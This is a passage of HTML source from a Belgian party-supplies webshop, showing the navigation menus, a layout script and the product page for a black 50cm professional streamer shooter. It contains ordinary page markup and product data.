<path d="M105.919,472c-19.855,0-36.889-14.83-39.62-34.497L35.535,216h-23.41c-2.206,0-4-1.794-4-4v-8c0-2.206,1.794-4,4-4h80.438  L234.18,42.648c1.537-1.708,3.649-2.649,5.949-2.649c1.977,0,3.876,0.73,5.349,2.055c1.588,1.43,2.524,3.392,2.637,5.526  c0.112,2.134-0.613,4.183-2.042,5.771L114.087,200h348.076L330.18,53.352c-1.431-1.589-2.156-3.639-2.044-5.772  c0.112-2.133,1.049-4.096,2.638-5.525c1.472-1.325,3.371-2.055,5.348-2.055c2.301,0,4.413,0.94,5.949,2.647L483.688,200h80.438  c2.206,0,4,1.794,4,4v8c0,2.206-1.794,4-4,4h-23.41l-30.764,221.503C507.22,457.17,490.187,472,470.331,472H105.919z   M82.147,435.301C83.786,447.101,94.006,456,105.919,456h364.412c11.913,0,22.133-8.898,23.771-20.698L524.562,216H51.689  L82.147,435.301z M400.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C408.125,396.411,404.536,400,400.125,400z M288.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C296.125,396.411,292.536,400,288.125,400z M176.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C184.125,396.411,180.536,400,176.125,400z"/>
</svg>
                               </a>
                        <span class="cart">
              <span class="cart-total-quantity">0</span>
                        </span>
                    </div>

                   <!-- SEARCH -->
                        <div class="searchtop pull-right">
                            <svg version="1.1" class="searchmagnifier" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve">
            <path d="M49.9,26.1c0-13.1-10.6-23.7-23.7-23.7C13.1,2.4,2.4,13.1,2.4,26.1c0,13.1,10.6,23.7,23.7,23.7c5.7,0,11.3-2.1,15.6-5.9
            l0.4-0.3l18.8,18.8c0.4,0.4,1.1,0.4,1.6,0c0.4-0.4,0.4-1.1,0-1.6L43.7,42.1l0.3-0.4C47.8,37.4,49.9,31.9,49.9,26.1z M26.1,47.6
            C14.3,47.6,4.7,38,4.7,26.1S14.3,4.7,26.1,4.7s21.5,9.6,21.5,21.5S38,47.6,26.1,47.6z"/>
          </svg>
                            <div class="search">
                                <form class="" role="search" action="https://www.eventgadgets.be/search/" method="get" id="form_search">
                                    <div class="input-group">
                                        <div class="inputholder">
                                            <input type="text" class="form-control" autocomplete="off" placeholder="Zoek naar artikel" name="q" id="srch">
                                            <button type="submit" class="searchbtn">Zoeken</button>
                                        </div>
                                    </div>
                                    <div class="autocomplete">
                                        <div class="arrow"></div>
                                        <div class="products-livesearch"></div>
                                        <div class="more">
                                            <a href="#">Bekijk alle resultaten <span>(0)</span></a>
                                        </div>
                                        <div class="notfound">Geen producten gevonden...</div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <!-- /SEARCH -->
                  
                  
                  
                  
                  
                    <ul class="burger">
                        <li class='closenav'></li>
                        <li class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span>MENU</span>
                        </li>
                    </ul>
              


                    

                    <!-- MOBILE NAV -->
                    <nav class="mobile hidden-md hidden-lg">
                        <ul>
                            <li class="item logo">
                                <a class="itemlink" href="https://www.eventgadgets.be/">
              <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755346/assets/logo.png?20210625162307" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
            </a>
                            </li>
                            <li class="item home  hidden-xs hidden-sm ">
                                <a class="itemlink" href="https://www.eventgadgets.be/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>
                                                        <li class="item sub partygadgets">
                                <a class="itemlink" href="https://www.eventgadgets.be/partygadgets/" title="Partygadgets">Partygadgets</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/led-foam-sticks/" title="LED Foam sticks">LED Foam sticks</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/led-armband-sound-activated/" title="LED Armband sound activated">LED Armband sound activated</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/led-vingerlampjes/" title="LED Vingerlampjes">LED Vingerlampjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/fakkels-bengaals-vuur/" title="Fakkels/Bengaals vuur">Fakkels/Bengaals vuur</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/glow-sticks/" title="Glow sticks">Glow sticks</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/hawaii-kransen/" title="Hawaii kransen">Hawaii kransen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/" title="Confetti shooters">Confetti shooters</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/budget-confetti-shooters/" title="Budget confetti shooters">Budget confetti shooters</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-confetti-shooters-handmatig-magicfx/" title=" Pro Confetti shooters handmatig (MagicFX)"> Pro Confetti shooters handmatig (MagicFX)</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-streamer-shooters-handmatig-magicfx/" title="Pro Streamer shooters handmatig (MagicFX)">Pro Streamer shooters handmatig (MagicFX)</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/" title="Opblaasbaar feestmateriaal">Opblaasbaar feestmateriaal</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/mega-party-strandballen/" title="(Mega) party strandballen">(Mega) party strandballen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/dieren-instrumenten/" title="Dieren &amp; instrumenten">Dieren &amp; instrumenten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/luchtmatrassen-flamingo-banden-eilanden/" title="Luchtmatrassen, flamingo, banden &amp; eilanden">Luchtmatrassen, flamingo, banden &amp; eilanden</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/overige-opblaasbaar/" title="Overige opblaasbaar">Overige opblaasbaar</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub herbruikbare-event-glazen">
                                <a class="itemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/" title="Herbruikbare event glazen">Herbruikbare event glazen</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal/" title="Wegwerp bekers (rPET gerecycleerd PET-materiaal)">Wegwerp bekers (rPET gerecycleerd PET-materiaal)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/herbruikbare-eco-glazen-polypropyleen/" title="Herbruikbare Eco glazen (polypropyleen)">Herbruikbare Eco glazen (polypropyleen)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/shotglaasjes-polycarbonaat/" title="Shotglaasjes (polycarbonaat)">Shotglaasjes (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/bier-klassieke-glazen-polycarbonaat/" title="Bier- &amp; klassieke glazen (polycarbonaat)">Bier- &amp; klassieke glazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/bierpullen-polycarbonaat/" title="Bierpullen (polycarbonaat)">Bierpullen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/wijnglazen-polycarbonaat/" title="Wijnglazen (polycarbonaat)">Wijnglazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagneglazen-polycarbonaat/" title="Champagneglazen (polycarbonaat)">Champagneglazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagne-wijnkoelers/" title="Champagne- &amp; wijnkoelers">Champagne- &amp; wijnkoelers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/cocktailglazen-polycarbonaat/" title="Cocktailglazen (polycarbonaat)">Cocktailglazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/schenkkannen-of-pitchers-polycarbonaat/" title="Schenkkannen of Pitchers (polycarbonaat)">Schenkkannen of Pitchers (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/varia-kunststof-glazen-polycarbonaat/" title="Varia kunststof glazen (polycarbonaat)">Varia kunststof glazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/red-cups-pet/" title="Red cups (PET)">Red cups (PET)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/luxe-glazen-rvs/" title="Luxe Glazen (RVS)">Luxe Glazen (RVS)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/accessoires/" title="Accessoires">Accessoires</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub polsbandjes-&amp;-tools">
                                <a class="itemlink" href="https://www.eventgadgets.be/polsbandjes-tools/" title="Polsbandjes &amp; tools">Polsbandjes &amp; tools</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/polsbandjes/" title="Polsbandjes">Polsbandjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/lanyards/" title="Lanyards">Lanyards</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/jetons/" title="Jetons">Jetons</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/fluo-tape-decoratie-signalisatie/" title="Fluo tape decoratie &amp; signalisatie">Fluo tape decoratie &amp; signalisatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/oordopjes/" title="Oordopjes">Oordopjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/wegwerp-regenponchos/" title="Wegwerp regenponcho&#039;s">Wegwerp regenponcho&#039;s</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub decoratie-&amp;-horeca">
                                <a class="itemlink" href="https://www.eventgadgets.be/decoratie-horeca/" title="Decoratie &amp; Horeca">Decoratie &amp; Horeca</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ijsfonteinen-sterretjes/" title="Ijsfonteinen &amp; sterretjes">Ijsfonteinen &amp; sterretjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/lampionnen/" title="Lampionnen">Lampionnen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/vlaggenlijnen/" title="Vlaggenlijnen">Vlaggenlijnen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/" title="Ballonnen &amp; accessoires">Ballonnen &amp; accessoires</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gouden-ballonnen/" title="Gouden ballonnen">Gouden ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zilveren-ballonnen/" title="Zilveren ballonnen">Zilveren ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/witte-ballonnen/" title="Witte ballonnen">Witte ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gele-ballonnen/" title="Gele ballonnen">Gele ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/oranje-ballonnen/" title="Oranje ballonnen">Oranje ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/rode-ballonnen/" title="Rode ballonnen">Rode ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/roze-ballonnen/" title="Roze ballonnen">Roze ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/paarse-ballonnen/" title="Paarse ballonnen">Paarse ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/blauwe-ballonnen/" title="Blauwe ballonnen">Blauwe ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/groene-ballonnen/" title="Groene ballonnen">Groene ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/bruine-ballonnen/" title="Bruine ballonnen">Bruine ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zwarte-ballonnen/" title="Zwarte ballonnen">Zwarte ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/grijze-ballonnen/" title="Grijze ballonnen">Grijze ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/transparante-ballonnen/" title="Transparante ballonnen">Transparante ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gekleurde-ballonnen/" title="Gekleurde ballonnen">Gekleurde ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/hartjes-ballonnen/" title="Hartjes ballonnen">Hartjes ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/cijfer-ballonnen/" title="Cijfer ballonnen">Cijfer ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/ballonnen-accessoires-helium/" title="Ballonnen accessoires &amp; Helium">Ballonnen accessoires &amp; Helium</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-stickers/" title="LED Stickers">LED Stickers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-ijsblokjes/" title="LED Ijsblokjes">LED Ijsblokjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-ballonnen/" title="LED Ballonnen">LED Ballonnen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-theelichtjes/" title="LED Theelichtjes">LED Theelichtjes</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub bedrukt-promotiemateriaal">
                                <a class="itemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/" title="Bedrukt promotiemateriaal">Bedrukt promotiemateriaal</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-event-gadgets/" title="Bedrukte event gadgets">Bedrukte event gadgets</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-glazen/" title="Bedrukte glazen">Bedrukte glazen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-ballonnen/" title="Bedrukte ballonnen ">Bedrukte ballonnen </a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-draagtassen-rugzakken-ponchos/" title="Bedrukte draagtassen, rugzakken &amp; poncho&#039;s">Bedrukte draagtassen, rugzakken &amp; poncho&#039;s</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukt-varia/" title="Bedrukt varia">Bedrukt varia</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub themafeesten">
                                <a class="itemlink" href="https://www.eventgadgets.be/themafeesten/" title="Themafeesten">Themafeesten</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/oktoberfest/" title="Oktoberfest">Oktoberfest</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/halloween/" title="Halloween">Halloween</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/oud-op-nieuw/" title="Oud op Nieuw">Oud op Nieuw</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/kerst-artikelen/" title="Kerst artikelen">Kerst artikelen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/carnaval/" title="Carnaval">Carnaval</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/valentijn/" title="Valentijn">Valentijn</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/zomer/" title="Zomer">Zomer</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/white-party-bruiloft/" title="White party &amp; Bruiloft">White party &amp; Bruiloft</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/roze/" title="Roze">Roze</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/kitsch-fout/" title="Kitsch &amp; Fout">Kitsch &amp; Fout</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/kinderfeestje/" title="Kinderfeestje">Kinderfeestje</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item alle-artikelen">
                                <a class="itemlink" href="https://www.eventgadgets.be/alle-artikelen/" title="Alle artikelen">Alle artikelen</a>                             </li>
                                                        <li class="item offerte-aanvragen?">
                                <a class="itemlink" href="https://www.eventgadgets.be/offerte-aanvragen/" title="Offerte aanvragen?">Offerte aanvragen?</a>                             </li>
                             
                          
                           
                          
                                                    
                                                                                <li class="item classicmenu blog sub"><a class="itemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/" title="Eventgadgets Blog " style="position:relative;"><i class="fa fa-newspaper-o visible-xs visible-sm" aria-hidden="true"></i>
            Eventgadgets Blog <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="subnav">
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/led-foam-sticks-de-onmisbare-feestgadget/" title=" Led foam sticks; dé onmisbare feestgadget"> Led foam sticks; dé onmisbare feestgadget</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/bestanden-aanleveren-voor-drukwerk/" title="Bestanden aanleveren voor drukwerk">Bestanden aanleveren voor drukwerk</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/polsbandjes-als-toegangscontrole-op-je-evenementen/" title="Polsbandjes als toegangscontrole op je evenement!">Polsbandjes als toegangscontrole op je evenement!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/veilige-en-duurzame-onbreekbare-bekers-van-polycar/" title="Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!">Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/de-rode-duivels-zijn-klaar-voor-het-europees-kampi/" title="De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?">De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?</a></li>
                                                                    </ul>
                            </li>
                             
                                                  </ul>
                      <ul class="row mobile-acc">
                        <!-- ACCOUNT -->     
                                                <li class="item visible-xs"><a href="https://www.eventgadgets.be/account/" title="Mijn account">Inloggen</a></li>
                        <li class="item visible-xs"><a href="https://www.eventgadgets.be/account/register/" title="Registreren">Registreren</a></li>
                                                <!-- /ACCOUNT -->
                      </ul>
                    </nav>
                    <!-- /MOBILE NAV -->

                  
                </div>
                <div class="logomobile visible-xs visible-sm">
                    <a href="https://www.eventgadgets.be/" title="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be">
        <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755346/assets/logo.png?20210625162307" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
      </a>
                </div>
            </div>            <!-- /MOBILE NAV -->
          
          
        </header>


        <script>
          var waitForFinalEvent = (function () {
          var timers = {};
          return function (callback, ms, uniqueId) {
          if (!uniqueId) {
          uniqueId = "Don't call this twice without a uniqueId";
          }
          if (timers[uniqueId]) {
          clearTimeout (timers[uniqueId]);
          }
          timers[uniqueId] = setTimeout(callback, ms);
          };
          })();
    
        if ($(window).width() > 991) {
                var $nav = $('.nav');
                var $btn = $('.nav .morelinks button');
                var $vlinks = $('.nav .visible-links');
                var $hlinks = $('.nav .hidden-links');
                var $btnholder = $('.nav .morelinks');
                var breaks = [];
                function updateNav() {
                    var availableSpace = $btn.hasClass('hidden') ? $nav.width() : $nav.width() - $btn.width() - 30;
                    if ($vlinks.width() > availableSpace) {
                        breaks.push($vlinks.width());
                        $vlinks.children().last().prependTo($hlinks);
                        if ($btn.hasClass('hidden')) {
                            $btn.removeClass('hidden');
                        }
                    } else {
                        if (availableSpace > breaks[breaks.length - 1]) {
                            $hlinks.children().first().appendTo($vlinks);
                            breaks.pop();
                        }
                        if (breaks.length < 1) {
                            $btn.addClass('hidden');
                            $hlinks.addClass('hidden');
                        }
                    }
                    $btn.attr("count", breaks.length);
                    if ($vlinks.width() > availableSpace) {
                        updateNav();
                    }
                }
                $btnholder.on('mouseover', function() {
                    $hlinks.removeClass('hidden');
                });
                $btnholder.on('mouseleave', function() {
                    $hlinks.addClass('hidden');
                });
                $(window).resize(function () {
                    waitForFinalEvent(function(){
                      if ($(window).width() > 991) {
                      updateNav();
                        };
                   }, 100);
                });
                $btn.on('click', function() {
                    $hlinks.toggleClass('hidden');
                });
                updateNav();
            }; 
        </script> 
      
      <main class=" nav-pt">
          <script type="application/ld+json">
[
   {
      "@context":"http://schema.org",
      "@type":"Product",
      "url":"https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html",
      
      "description":"Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: zwarte streamers - Let op: Richt het streamer kanon nooit op anderen!",
      "name":"Professionele streamer shooter - 50cm - zwart",
      "image":"https://cdn.webshopapp.com/shops/316967/files/363817862/image.jpg",
      
            "offers":{
         "@type":"Offer",
                  "availability":"http://schema.org/OutOfStock",                  
         "priceCurrency":"EUR",
         "url":"https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html",
         "priceValidUntil":"2299-12-31",
         "price":"8.70"
      }   }
]
</script>
<div class="container-fluid">
          
  
  
<div class="product">  
  <div class="page-title">
 <!-- BREADCRUMBS-->   
    <ul class="col-xs-12 hidden-xs breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
      <li class="goback"><a onclick="goBack()"><i class="fa fa-angle-left" aria-hidden="true"></i>
        Ga terug</a></li>
      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <a itemprop="item" href="https://www.eventgadgets.be/">
          <span itemprop="name">Home</span></a>
        <meta itemprop="position" content="1" />
      </li>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <i class="fa fa-angle-right" aria-hidden="true"></i>
        <a itemprop="item" href="https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html">
          <span itemprop="name">Professionele streamer shooter - 50cm - zwart</span></a>
        <meta itemprop="position" content="2" />
      </li>
          </ul>
    <!-- BREADCRUMBS--> 
    
    
  </div>
  <div class="product-wrap clearfix" id="productwrap">
        <div class="product-img col-sm-6 col-md-6">
      <meta itemprop="image" content="https://cdn.webshopapp.com/shops/316967/files/363817862/300x250x2/professionele-streamer-shooter-50cm-zwart.jpg" />      <div class="productpage-images product-120238798">
        <div class="productpage-images-featured col-xs-12 nopadding" id="productpageimages">
          <a href="https://cdn.webshopapp.com/shops/316967/files/363817862/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817862/450x450x2/professionele-streamer-shooter-50cm-zwart.jpg" class="featured" itemprop="image" alt="Professionele streamer shooter - 50cm - zwart" />
          </a>
                                                  <a href="https://cdn.webshopapp.com/shops/316967/files/363817787/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - zwart" />
          </a>
                                        <a href="https://cdn.webshopapp.com/shops/316967/files/363817788/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
